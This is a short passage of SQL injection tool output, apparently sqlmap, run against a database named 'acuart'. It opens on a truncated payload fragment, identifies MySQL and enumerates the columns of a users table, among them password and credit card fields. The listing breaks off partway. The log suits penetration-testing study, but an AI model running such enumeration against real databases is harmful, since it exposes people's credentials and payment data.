 96d4f,0×7170766a71)#
---
[06:48:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0.12
[06:48:36] [INFO] fetching columns for table 'users' in database 'acuart'
[06:48:37] [INFO] retrieved: 'uname','varchar(100)'
[06:48:37] [INFO] retrieved: 'pass','varchar(100)'
[06:48:38] [INFO] retrieved: 'cc','varchar(100)'
[06:48:38] [INFO] retrieved: 'address','mediumtext'
[06:48:39] [INFO] retrieved: 'email','varchar(100)'
[06:48:39] [INFO] retrieved: 'name','varchar(100)'
[06:48:40] [INFO] retrieved: 'phone','varchar(100)'
[06:48:40] [INFO] retrieved: 'cart','varchar(100)'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |